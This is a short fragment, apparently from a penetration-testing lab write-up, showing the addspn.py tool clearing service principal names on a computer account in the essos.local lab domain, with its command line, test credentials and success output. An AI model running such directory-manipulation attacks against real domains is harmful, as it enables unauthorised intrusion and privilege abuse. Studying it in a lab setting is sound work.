 └─$ python3 addspn.py --clear -t 'horse$' -u 'essos.local\khal.drogo' -p 'horse' 'meereen.essos.local'
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] Printing object before clearing
DN: CN=horse,CN=Computers,DC=essos,DC=local - STATUS: Read - READ TIME: 2025-03-12T08:38:29.136849
    sAMAccountName: horse$

[+] SPN Modified successfully